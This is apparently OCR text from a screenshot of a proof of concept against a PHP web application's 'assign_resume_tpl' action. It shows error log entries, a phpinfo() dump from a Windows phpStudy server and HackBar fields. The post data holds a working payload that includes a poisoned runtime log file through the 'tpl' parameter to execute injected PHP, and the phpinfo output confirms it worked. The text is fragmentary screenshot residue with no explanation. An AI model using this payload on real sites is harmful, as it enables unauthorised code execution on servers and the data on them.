 /upload/index.php?m=home&a=assign_resume_tpl
火狐官方站点 常用网址
移动设备上的书签
[ 2020-11-27T15:40:08+08:00 ] upload//index.php?m=home&a=assign_resume_tpl ERR: 参数错误或者未定义:variable [ 2020-11-27T17:52:48+08:00 ] /upload/index.php?m=home&a=assign_resume_tpl ERR: 参数错误或者
未定义:variable [ 2020-11-27T17:54:21+08:00 ] /upload/index.php?m=home&a=assign_resume_tpl ERR: 模板不存在:./Application/Home/View/default/Index/
PHP Version 5.6.9
php
System Windows NT DESKTOP-EHAEC3C 6.2 build 9200 (Windows 8 Enterprise Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File F:\phpstudy_pro\Extensions\php\php5.6.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http:// /upload/index.php?m=home&a=assign_resume_tpl
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
variable=1&tpl=./data/Runtime/Logs/Home/20_11_27.log&abbb=phpinfo()
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive